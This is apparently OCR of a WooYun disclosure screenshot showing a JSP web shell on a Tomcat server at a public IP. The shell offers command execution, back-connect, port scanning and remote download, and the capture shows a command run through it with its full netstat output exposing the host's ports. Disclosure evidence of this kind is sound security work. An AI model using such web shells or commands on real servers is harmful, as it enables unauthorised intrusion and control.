 211.150.66.21/shell/app2.jsp
211.150.66.21 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBo
Execute Program »
Parameter
cmd.exe /c net start > /home/ema/apache-tomcat-6.0.37/webapps/shell/Log.txt Execute
Execute Shell »
Parameter
netstat -an Execute
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN
tcp 0 0 192.168.200.21:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:7000 0.0.0.0:* LISTEN
tcp 0 0 211.150.66.21:53182 211.150.66.21:8009 ESTABLISHED
tcp 0 0 211.150.66.21:53174 211.150.66.21:8009 ESTABLISHED
tcp 0 0 211.150.66.21:53193 211.150.66.21:8009 ESTABLISHED
tcp 0 0 211.150.66.21:53194 211.150.66.21:8009 ESTABLISHED
tcp 0 0 211.150.66.21:56681 211.150.66.21:8009 ESTABLISHED
tcp 0 0 211.150.66.21:33128 211.150.66.21:8009 ESTABLISHED
tcp 0 0 211.150.66.21:38899 211.150.66.21:8009 ESTABLISHED
tcp 0 0 211.150.66.21:41301 211.150.66.21:8009 ESTABLISHED
tcp 0 0 211.150.66.21:42663 211.150.66.21:8009 ESTABLISHED
tcp 0 0 211.150.66.21:47320 211.150.66.21:8009 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:8005 :::* LISTEN
tcp 0 0 :::8009 :::* LISTEN
tcp 0 0 :::80 :::* LISTEN
tcp 0 0 :::4020 :::* LISTEN
tcp 0 0 :::4021 :::* LISTEN
tcp 0 0 :::4022 :::* LISTEN
tcp 0 0 :::443 :::* LISTEN
tcp 0 0 :::8798 :::* LISTEN
www.wooyun.org